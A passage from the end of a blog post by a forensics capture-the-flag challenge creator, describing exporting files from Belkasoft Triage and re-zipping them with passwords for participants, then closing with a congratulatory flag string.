
When Belkasoft Triage is done triaging and analysing the drive, export the files.

The files will be in the location you set it to be. For the challenge, I wanted the participants to find the passwords to the rar files so I extract the tar files and zipped them again with the passwords I want the participants to find.
This is TOTALLY not forensically sound as the investigator is not allowed to extract the artifacts and zip them again.
Conclusion

Yay!! Congratulations on getting to the end of the blog! I hope you learned something about Forensics, Active Directory and also System Administration. Since the environment was a rushed project, I didn’t get to find extra things to mess around with. However, as a challenge creator, I take pride in learning while creating challenge and I hope I can introduce people in my community to forensics challenges which are realistic and unique. Finally as an ending note, here’s a flag for making it to the end of the blog!
flag{KINg_Of_F0r3nS1C5}